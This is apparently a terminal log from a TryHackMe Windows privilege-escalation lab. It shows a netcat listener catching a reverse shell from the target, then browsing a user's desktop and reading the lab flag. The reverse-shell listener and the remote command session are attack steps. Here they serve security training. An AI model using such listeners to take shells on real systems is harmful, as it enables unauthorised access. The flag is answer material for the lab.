 ┌──(kakakseram㉿WSL-Kali)-[~/Documents/THM/WindowsPrivilegeEscalation]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.9.106: inverse host lookup failed: Host name lookup failure
connect to [10.13.52.88] from (UNKNOWN) [10.10.9.106] 49903
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>cd C:\Users\taskusr1\Desktop
cd C:\Users\taskusr1\Desktop
C:\Users\taskusr1\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\taskusr1\Desktop
05/03/2022  01:00 PM    <DIR>          .
05/03/2022  01:00 PM    <DIR>          ..
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
05/03/2022  01:00 PM                19 flag.txt
               3 File(s)          1,100 bytes
               2 Dir(s)  15,059,836,928 bytes free
C:\Users\taskusr1\Desktop>more flag.txt
more flag.txt
THM{TASK_COMPLETED}